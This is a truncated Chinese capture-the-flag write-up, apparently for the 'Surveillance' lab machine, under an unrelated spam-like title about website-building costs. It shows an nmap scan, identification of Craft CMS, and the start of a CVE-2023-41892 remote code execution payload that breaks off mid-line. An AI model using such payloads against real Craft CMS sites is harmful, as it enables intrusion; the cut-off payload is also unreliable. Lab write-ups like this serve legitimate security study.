精品网站建设多少钱万网租空间 网站
文章目录
- 信息搜集
- getshell
- 提权
信息搜集
nmap扫描端口
nmap -sV -sC -v -p- --min-rate 1000 10.10.11.245

扫出来两个端口,其中80端口有http服务并且重定向到surveillance.htb
那么我们添加下域名然后访问80端口,发现是企业网站尝试扫描子域名和目录无果后,用Wappalyzer插件看看

得知是Craft CMS后,去网上搜一下发现存在远程代码执行漏洞(CVE-2023-41892) 参考文章
payload
action=conditions/render&test[userCondition]=craft\elements\con